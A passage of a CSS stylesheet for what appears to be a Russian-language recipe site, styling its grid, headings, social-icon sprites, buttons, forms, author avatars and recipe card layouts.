    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-8 {
        width: 100%;
    }
}

.col-9 {
    width: 75%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-9 {
        width: 100%;
    }
}

.col-10 {
    width: 83.33333%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-10 {
        width: 100%;
    }
}

.col-11 {
    width: 91.66667%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-11 {
        width: 100%;
    }
}

.col-12 {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-12 {
        width: 100%;
    }
}

@media (max-width: 991px) {
    [class^=col-]+[class^=col-] {
        margin-top: 60px;
    }
}

img {
    vertical-align: top;
    max-width: 100%;
}

video {
    max-width: 100%;
}

a {
    outline: 0;
    cursor: pointer;
    text-decoration: none;
    border-bottom: 1px solid rgba(67, 67, 67, 0.3);
    color: #434343;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

a:hover {
    border-bottom: 1px solid rgba(67, 67, 67, 0.8);
}

a:active {
    border-bottom: 1px solid rgba(67, 67, 67, 0.8);
}

a[href^=tel] {
    color: inherit;
    border-bottom: 0;
}

a.link-image {
    border-bottom: 0;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    display: block;
    line-height: 1.2;
}

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child,
.h1:first-child,
.h2:first-child,
.h3:first-child,
.h4:first-child,
.h5:first-child,
.h6:first-child {
    margin-top: 0;
}

.likeh3 {
    font-style: normal;
    font-weight: bold;
    font-size: 32px;
    line-height: 120%;
    color: #0D0D0D;
    margin-top: 0;
    margin-bottom: 20px;
    font-family: "Playfair Display", "Georgia", serif;
}

h1,
.h1 {
    margin-top: 35px;
    margin-bottom: 20px;
    color: #434343;
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 1.9375em;
    font-weight: normal;
}

h2,
.h2 {
    margin-top: 35px;
    margin-bottom: 20px;
    color: #434343;
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 1.5em;
    font-weight: normal;
}

h3,
.h3 {
    margin-top: 35px;
    margin-bottom: 20px;
    color: #434343;
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 1.3125em;
    font-weight: normal;
}

h4,
.h4 {
    margin-top: 35px;
    margin-bottom: 20px;
    color: #434343;
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
    font-size: 1.25em;
    font-weight: normal;
}

h5,
.h5,
h6,
.h6 {
    margin-top: 15px;
    margin-bottom: 15px;
    color: #434343;
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
    font-size: 1em;
    font-weight: bold;
}

.title {
    margin-top: 0;
    margin-bottom: 0;
}

.title--bordered {
    padding-top: 5px;
    padding-bottom: 10px;
}

ul,
ol {
    padding-left: 0;
    margin: 20px 0;
}

ul:first-child,
ol:first-child {
    margin-top: 0;
}

ul:last-child,
ol:last-child {
    margin-bottom: 0;
}

ul li {
    position: relative;
    padding-left: 22px;
    margin: 10px 0;
    list-style: none;
    z-index: 1;
}

ul li::before {
    content: "";
    width: 12px;
    height: 9px;
    position: absolute;
    top: 6px;
    left: 0;
}

ol {
    counter-reset: ol-counter;
}

ol li {
    position: relative;
    padding-left: 30px;
    margin: 10px 0;
    list-style: none;
    z-index: 1;
}

ol li::before {
    content: counter(ol-counter) ".";
    counter-increment: ol-counter;
    font-weight: bold;
    position: absolute;
    top: 0;
    left: 0;
}

p {
    margin: 15px 0;
}

p:first-child {
    margin-top: 0;
}

p:last-child {
    margin-bottom: 0;
}

p.lead {
    font-size: 1.25em;
}

.icon {
    font-style: normal;
    display: inline-block;
    stroke-width: 0;
    stroke: currentColor;
    fill: currentColor;
    -webkit-transition: fill .15s, color .15s, -webkit-transform .15s;
    transition: fill .15s, color .15s, -webkit-transform .15s;
    -o-transition: fill .15s, color .15s, transform .15s;
    transition: fill .15s, color .15s, transform .15s;
    transition: fill .15s, color .15s, transform .15s, -webkit-transform .15s;
}

.icon-badge-1,
.badge-author--large {
    background-image: url(../images/icons.png);
    background-position: -193px -57px;
    width: 78px;
    height: 52px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-badge-1,
    .badge-author--large {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-badge-2,
.badge-author {
    background-image: url(../images/icons.png);
    background-position: -59px -157px;
    width: 68px;
    height: 45px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-badge-2,
    .badge-author {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-badge-3,
.badge-author--chef {
    background-image: url(../images/icons.png);
    background-position: -127px -155px;
    width: 52px;
    height: 46px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-badge-3,
    .badge-author--chef {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-badge-4,
.badge-counter {
    background-image: url(../images/icons.png);
    background-position: -105px -57px;
    width: 88px;
    height: 66px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-badge-4,
    .badge-counter {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-comment-w {
    background-image: url(../images/icons.png);
    background-position: -126px -202px;
    width: 33px;
    height: 24px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-comment-w {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-comment {
    background-image: url(../images/icons.png);
    background-position: -59px -247px;
    width: 20px;
    height: 18px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-comment {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-down,
.instruction__step:before {
    background-image: url(../images/icons.png);
    background-position: -104px -202px;
    width: 22px;
    height: 40px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-down,
    .instruction__step:before {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-fb-w-l {
    background-image: url(../images/icons.png);
    background-position: -179px -155px;
    width: 45px;
    height: 45px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-fb-w-l {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-fb-w {
    background-image: url(../images/icons.png);
    background-position: -221px -123px;
    width: 29px;
    height: 29px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-fb-w {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-fb {
    background-image: url(../images/icons.png);
    background-position: -134px -123px;
    width: 29px;
    height: 29px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-fb {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-yb {
    background-image: url(../images/youtube.png);
    background-size: 100% 100%;
    width: 29px;
    height: 29px;
}

.icon-insta-w-l {
    background-image: url(../images/icons.png);
    background-position: -224px -155px;
    width: 45px;
    height: 45px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-insta-w-l {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-insta-w {
    background-image: url(../images/icons.png);
    background-position: -250px -123px;
    width: 29px;
    height: 29px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-insta-w {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-insta {
    background-image: url(../images/icons.png);
    background-position: -105px -123px;
    width: 29px;
    height: 29px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-insta {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-instagram {
    background-image: url(../images/icons.png);
    background-position: 0px 0px;
    width: 284px;
    height: 57px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-instagram {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-left-arrow {
    background-image: url(../images/icons.png);
    background-position: -284px 0px;
    width: 19px;
    height: 38px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-left-arrow {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-like-w {
    background-image: url(../images/icons.png);
    background-position: -159px -202px;
    width: 27px;
    height: 24px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-like-w {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-like {
    background-image: url(../images/icons.png);
    background-position: -79px -247px;
    width: 20px;
    height: 18px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-like {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-right-arrow {
    background-image: url(../images/icons.png);
    background-position: -284px -38px;
    width: 19px;
    height: 38px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-right-arrow {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-search-w {
    background-image: url(../images/icons.png);
    background-position: -284px -95px;
    width: 19px;
    height: 19px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-search-w {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-search {
    background-image: url(../images/icons.png);
    background-position: -284px -76px;
    width: 19px;
    height: 19px;
}

@media only screen and (min-width: 1400px) {
    .icon-search {
        background-position: -284px -75px;
    }
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-search {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-up {
    background-image: url(../images/icons.png);
    background-position: 0px -155px;
    width: 59px;
    height: 113px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-up {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-view {
    background-image: url(../images/icons.png);
    background-position: -186px -202px;
    width: 28px;
    height: 17px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-view {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-vk-w-l {
    background-image: url(../images/icons.png);
    background-position: -59px -202px;
    width: 45px;
    height: 45px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-vk-w-l {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-vk-w {
    background-image: url(../images/icons.png);
    background-position: -192px -123px;
    width: 29px;
    height: 29px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-vk-w {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-vk {
    background-image: url(../images/icons.png);
    background-position: -163px -123px;
    width: 29px;
    height: 29px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-vk {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-youtube {
    background-image: url(../images/icons.png);
    background-position: 0px -57px;
    width: 105px;
    height: 98px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-youtube {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

button,
.button {
    overflow: visible;
    vertical-align: top;
    display: inline-block;
    padding: 0;
    border: 0;
    outline: 0;
    background: none;
    text-decoration: none;
    text-transform: none;
    text-align: center;
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
    line-height: 1;
    cursor: pointer;
    -webkit-transition: background-color .15s, color .15s, -webkit-box-shadow .15s, -webkit-transform .15s;
    transition: background-color .15s, color .15s, -webkit-box-shadow .15s, -webkit-transform .15s;
    -o-transition: box-shadow .15s, background-color .15s, color .15s, transform .15s;
    transition: box-shadow .15s, background-color .15s, color .15s, transform .15s;
    transition: box-shadow .15s, background-color .15s, color .15s, transform .15s, -webkit-box-shadow .15s, -webkit-transform .15s;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

button[disabled],
button.loading,
.button[disabled],
.button.loading {
    pointer-events: none;
}

.button-noactive {
    display: none;
}

.button-primary {
    position: relative;
    margin: 5px 5px;
    width: auto;
    height: 45px;
    padding: 0 50px;
    color: #ffffff;
    font-size: 1.125em;
    font-weight: bold;
    line-height: 45px;
    background-color: #68dedd;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
    background-size: 3px 3px;
    background-image: -webkit-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: -o-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
}

.button-primary:hover {
    color: #ffffff;
    -webkit-box-shadow: 0 0 0 3px #52b0af;
    box-shadow: 0 0 0 3px #52b0af;
}

.button-primary:active {
    color: #ffffff;
    -webkit-box-shadow: 0 0 0 3px #52b0af;
    box-shadow: 0 0 0 3px #52b0af;
    -webkit-transform: scale(0.98);
    -ms-transform: scale(0.98);
    transform: scale(0.98);
}

.button-primary:focus {
    -webkit-box-shadow: 0 0 0 3px #52b0af;
    box-shadow: 0 0 0 3px #52b0af;
}

.form-control--multiple {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    padding: 0 20px;
    outline: 0;
    border: 1px solid #63dbda;
    background-color: #ffffff;
    color: #434343;
    font-family: "Trebuchet MS", sans-serif;
    font-weight: normal;
    font-style: italic;
    font-size: 1em;
    -webkit-transition: -webkit-box-shadow .15s;
    transition: -webkit-box-shadow .15s;
    -o-transition: box-shadow .15s;
    transition: box-shadow .15s;
    transition: box-shadow .15s, -webkit-box-shadow .15s;
}

.form-control {
    overflow: visible;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: 45px;
    padding: 0 20px;
    outline: 0;
    border: 1px solid #63dbda;
    background-color: #ffffff;
    color: #434343;
    font-family: "Trebuchet MS", sans-serif;
    font-weight: normal;
    font-style: italic;
    font-size: 1em;
    line-height: 45px;
    -webkit-transition: -webkit-box-shadow .15s;
    transition: -webkit-box-shadow .15s;
    -o-transition: box-shadow .15s;
    transition: box-shadow .15s;
    transition: box-shadow .15s, -webkit-box-shadow .15s;
}

.form-control::-webkit-input-placeholder {
    color: #434343;
}

.form-control:-ms-input-placeholder {
    color: #434343;
}

.form-control::-ms-input-placeholder {
    color: #434343;
}

.form-control::placeholder {
    color: #434343;
}

.form-control:focus {
    -webkit-box-shadow: 0 0 0 1px #68dedd;
    box-shadow: 0 0 0 1px #68dedd;
}

.form-control[readonly] {
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.form-control.error {
    border-color: #f62e2e;
}

.form-control.error::-webkit-input-placeholder {
    color: #f62e2e;
}

.form-control.error:-ms-input-placeholder {
    color: #f62e2e;
}

.form-control.error::-ms-input-placeholder {
    color: #f62e2e;
}

.form-control.error::placeholder {
    color: #f62e2e;
}

.form-control.error:focus {
    -webkit-box-shadow: 0 0 0 1px #f62e2e;
    box-shadow: 0 0 0 1px #f62e2e;
}

textarea.form-control {
    overflow: auto;
    height: 200px;
    padding-top: 15px;
    padding-bottom: 10px;
    resize: none;
    line-height: 1.4;
}

select.form-control {
    overflow: auto;
    height: auto;
    padding: 0;
}

select.form-control option {
    padding: 0 20px;
}

form {
    margin: 0;
}

.form-group {
    position: relative;
    margin-top: 25px;
}

.form-group label.error {
    color: #f62e2e;
    font-size: 0.875em;
    line-height: 1.5;
    position: absolute;
    top: 100%;
    left: 0;
}

.form-group .placeholder {
    opacity: 0;
    padding: 0 10px;
    margin-left: 10px;
    color: #777777;
    background-color: #ffffff;
    font-size: 0.75em;
    line-height: 18px;
    font-style: italic;
    position: absolute;
    top: 10px;
    left: 0;
}

.form-group:first-child {
    margin-top: 0;
}

.form-submit {
    margin-top: 25px;
}

form {
    margin: 0;
}

.form-group {
    position: relative;
    margin-top: 25px;
}

.form-group label.error {
    color: #f62e2e;
    font-size: 0.875em;
    line-height: 1.5;
    position: absolute;
    top: 100%;
    left: 0;
}

.form-group .placeholder {
    opacity: 0;
    padding: 0 10px;
    margin-left: 10px;
    color: #777777;
    background-color: #ffffff;
    font-size: 0.75em;
    line-height: 18px;
    font-style: italic;
    position: absolute;
    top: 10px;
    left: 0;
}

.form-group:first-child {
    margin-top: 0;
}

.form-submit {
    margin-top: 25px;
}

.avatar {
    width: 185px;
    height: 185px;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    margin: 0 auto 10px;
    border: 2px solid #68dedd;
    background-color: #ffffff;
}

.avatar img {
    border-radius: 50%;
}

@media only screen and (min-width: 1300px) {
    .full_desc_author img {
        width: 250px;
    }
}

.avatar a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border: 1px solid transparent;
    border-radius: 50%;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

.avatar a:hover {
    border-color: #68dedd;
}

.avatar .badge {
    position: absolute;
    bottom: -15px;
    left: -15px;
    right: 0;
    margin: 0 auto;
}

.avatar--large {
    width: 240px;
    height: 240px;
}

.avatar--small {
    width: 132px;
    height: 132px;
    border-width: 1px;
}

.avatar--small .badge {
    bottom: -13px;
    left: -11px;
}

.avatar--chef {
    border-color: #f6c95f;
}

.avatar--chef a:hover {
    border-color: #f6c95f;
}

.avatar--chef:before {
    content: "Шеф";
    position: absolute;
    top: -20px;
    left: 0;
    right: 0;
    width: 30px;
    height: 30px;
    margin: 0 auto;
    border: 2px solid #ffffff;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 1px #f6c95f;
    box-shadow: 0 0 0 1px #f6c95f;
    background: #f6c95f;
    text-align: center;
    color: #ffffff;
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 0.5625em;
    line-height: 26px;
}

.avatar--chef .badge {
    left: 0;
}

.picture {
    position: relative;
    padding-top: 15px;
    padding-bottom: 15px;
}

.picture:after {
    content: "";
    position: absolute;
    top: 0;
    left: 15px;
    right: 15px;
    bottom: 0;
    border: 1px solid #f6c95f;
}

.picture__meta {
    top: 15px;
}

.picture--link:after {
    display: none;
}

.picture--link a {
    display: block;
    border-bottom: 0;
}

.picture--link a:after {
    content: "";
    position: absolute;
    top: 0;
    left: 15px;
    right: 15px;
    bottom: 0;
    border: 1px solid #f6c95f;
    -webkit-transition: top .15s, left .15s, right .15s, bottom .15s;
    -o-transition: top .15s, left .15s, right .15s, bottom .15s;
    transition: top .15s, left .15s, right .15s, bottom .15s;
}

.picture--link a:hover {
    border-bottom: 0;
}

.picture--link a:hover:after {
    top: 15px;
    left: 0;
    right: 0;
    bottom: 15px;
}

.picture--container {
    overflow: hidden;
    white-space: nowrap;
}

.picture--container img {
    margin-left: 5px;
}

.picture--container img:first-child {
    margin-left: 0;
}

.picture--blue:after {
    border-color: #68dedd;
}

.embed {
    position: relative;
    overflow: hidden;
    height: 0;
}

.embed iframe,
.embed video,
.embed object {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.embed--normal {
    padding-bottom: 75%;
}

.embed--wide {
    padding-bottom: 56.25%;
}

.badge-author,
.badge-editor {
    display: block;
    padding-top: 21px;
    padding-left: 10px;
    color: #54b5b5;
    font-size: 0.6875em;
    font-family: "Lifehack Basic", "Georgia", serif;
    text-transform: uppercase;
    text-align: center;
    line-height: 1;
}

.badge-author--chef {
    padding-top: 22px;
    padding-left: 2px;
    color: #f6c95f;
}

.badge-author--large {
    padding-top: 21px;
    padding-left: 10px;
}

.badge.badge-author.badge-author--simple {
    bottom: -5px;
    left: -10px;
}

.badge-editor {
    width: 45px;
}

.badge-editor--outer {
    display: inline-block;
    width: 45px;
    height: 45px;
    /*position: relative;
    left: 10px;*/
    background: #F6CB68;
    padding: 5px;
    border-radius: 50%;
}

.badge-editor--inner {
    display: inline-block;
    border-radius: 50%;
    color: white;
    border: 1px solid #FFFFFF;
    position: relative;
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 17px;
}

.page-editor .send_message_author {
    position: relative;
    top: 15px;
}

.count_articles,
.author-rating {
    display: flex;
    height: 50px;
    /*
	margin-left: 50px;
*/
}

.author-rating {
    margin-left: 50px;
}

.count_articles div,
.author-rating div {
    padding: 0 15px;
}

.count_articles .icon {
    display: inline-block;
    /*
	width: 45px;
	height: 47px;
*/
    width: 41px;
    height: 43px;
    background-image: url(../images/article-count09x.png);
    background-size: contain;
}

.author-rating .icon {
    display: inline-block;
    /*
	width: 50px;
	height: 51px;
*/
    width: 46px;
    height: 46px;
    background-image: url(../images/author-rating09x.png);
    background-size: contain;
}

.count_articles .label,
.author-rating .label {
    font-size: 16px;
}

.count_articles .count,
.author-rating .rating {
    font-size: 32px;
}

.page-editor .editor-info {
    flex-grow: 1;
    margin-left: 48px;
}

.editor-info h1 {
    font-size: 34px;
    font-family: "Playfair Display", "Georgia", serif;
    font-weight: bold;
    /*
	line-height: 65px;
	margin-bottom: 0;
*/
    margin-bottom: 15px;
}

.editor-info .editor-title {
    font-size: 21px;
}

.editor-info .editor-city {
    font-size: 15px;
    color: #58AFAD;
    padding-left: 15px;
    background: url(../images/city_marker.png);
    background-repeat: no-repeat;
    line-height: 15px;
    margin-top: 15px;
}

.page-editor .page-preview {
    margin-top: 96px;
}

.articles-block-title {
    font-size: 32px;
    font-family: "Playfair Display", "Georgia", serif;
    font-weight: bold;
    line-height: 65px;
    margin-bottom: 30px;
}

.articles-block {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.article--editor {
    width: calc(50% - 30px);
    margin-bottom: 60px;
}

.article--editor .article__content {
    padding: 0 15px;
}

.article .article__author {
    font-size: 17px;
    color: #58AFAD;
    padding-left: 25px;
    background: url(../images/icon-person.png);
    background-repeat: no-repeat;
    line-height: 15px;
    margin: 10px 0;
}

.author-hashtags {
    margin-bottom: 60px;
}

.author-hashtags .author__hashtag {
    font-size: 17px;
    color: #1D1D1B;
    background: #F5F5F5;
    line-height: 15px;
    margin: 10px 0;
    text-transform: lowercase;
    border: none;
    border-radius: 5px;
    padding: 3px 10px;
    margin-right: 5px;
}

.article .article__hashtag {
    font-size: 17px;
    color: #58AFAD;
    padding-left: 15px;
    background: url(../images/icon-hashtag.png);
    background-repeat: no-repeat;
    background-position-y: center;
    line-height: 15px;
    margin: 10px 0;
    text-transform: lowercase;
    border: none;
}

.article .article__hashtag:hover {
    text-decoration: underline;
}

@media (max-width: 991px) {
    .page-editor .editor-info {
        margin: 0;
    }
    .count_articles,
    .author-rating {
        margin: 20px -15px;
    }
}

@media (max-width: 767px) {
    .article--editor {
        width: 100%;
    }
    .main_page_articles .article:nth-child(n+3) {
        display: none;
    }
}

.badge-counter {
    display: block;
    padding-top: 30px;
    padding-left: 12px;
    color: #58c9c1;
    font-size: 0.875em;
    font-family: "Lifehack Basic", "Georgia", serif;
    text-transform: uppercase;
    text-align: center;
    line-height: 1;
}

.badge-comments {
    display: inline-block;
    font-weight: bold;
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
}

.badge-comments .icon {
    vertical-align: -5px;
    margin-right: 5px;
}

.badge-likes {
    display: inline-block;
    font-weight: bold;
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
}

.badge-likes .icon {
    vertical-align: -5px;
    margin-right: 5px;
}

.badge-views {
    display: inline-block;
    font-weight: bold;
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
}

.badge-views .icon {
    vertical-align: -4px;
    margin-right: 5px;
}

.meta {
    text-align: center;
}

.meta__content {
    display: inline-block;
    padding-left: 25px;
    padding-right: 25px;
    background-color: #fafafa;
    color: #434343;
    font-family: "Lifehack Basic", "Georgia", serif;
    font-size: 0.875em;
    line-height: 30px;
}

.meta__content .badge {
    margin-left: 15px;
}

.meta__content .badge:first-of-type {
    margin-left: 25px;
}

.meta--sticked {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.recipe {
    position: relative;
    width: 350px;
}

.recipe a {
    display: block;
    border-bottom: 0;
    flex-grow: 1;
}

.recipe a:hover .recipe__image:after {
    z-index: 1010;
    left: 0;
    right: 0;
}

.recipe__image {
    position: relative;
}

.recipe__image:after {
    z-index: 1010;
    content: "";
    position: absolute;
    top: -15px;
    bottom: -15px;
    left: 15px;
    right: 15px;
    border: 1px solid #f6c95f;
    -webkit-transition: left .15s, right .15s, -webkit-box-shadow .15s, -webkit-transform .15s;
    transition: left .15s, right .15s, -webkit-box-shadow .15s, -webkit-transform .15s;
    -o-transition: left .15s, right .15s, box-shadow .15s, transform .15s;
    transition: left .15s, right .15s, box-shadow .15s, transform .15s;
    transition: left .15s, right .15s, box-shadow .15s, transform .15s, -webkit-box-shadow .15s, -webkit-transform .15s;
}

.recipe__image .badge {
    position: absolute;
    bottom: -20px;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 1011;
}

.recipe__title {
    padding-left: 15px;
    padding-right: 15px;
    margin-top: 25px;
}

.recipe__text {
    padding-left: 15px;
    margin-top: 5px;
    line-height: 1.25;
}

.recipe__meta {
    z-index: 1011;
    top: 15px;
}

.recipe-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: left;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: -45px;
}

.recipe-list .recipe {
    width: 25%;
    padding: 15px 15px 45px;
    display: flex;
    flex-direction: column;
}

@media (max-width: 1499px) {
    .recipe-list .recipe {
        width: 33.33333%;
    }
}

@media (max-width: 1359px) {
    .recipe-list .recipe {
        width: 50%;
    }
}

@media (max-width: 767px) {
    .recipe-list .recipe {
        width: 100%;
    }
    .recipe-list>.author {
        margin-bottom: 15px;
    }
}

.recipe-list>.author {
    margin-bottom: 50px;
}

.recipe-block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: left;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: -50px;
}

.recipe-block .recipe {
    width: 25%;
    padding: 15px;
}

@media (max-width: 1359px) {
    .recipe-block .recipe {
        width: 50%;
    }
}

@media (max-width: 767px) {
    .recipe-block .recipe {
        width: 100%;
    }
}

.recipe-block .recipe a:after {
    left: 30px;
    right: 30px;
    height: 100%;
}

.recipe-block .recipe a:hover:after {
    left: 15px;
    right: 15px;
    -webkit-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
}

.recipe-block .recipe__title {
    padding-left: 15px;
    padding-right: 15px;
    margin-top: 25px;
    text-align: center;
    line-height: 1;
}

.recipe-block .recipe__text {
    padding-left: 15px;
    padding-right: 15px;
    margin-top: 10px;
    text-align: center;
}

.recipe-week {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: space-between;
}

.recipe-week__image--absolute {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.recipe-week__image {
    position: relative;
}

@media (max-width: 1279px) {
    .recipe-week {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

@media (min-width: 1279px) {
    .recipe-week__image {
        display: flex;
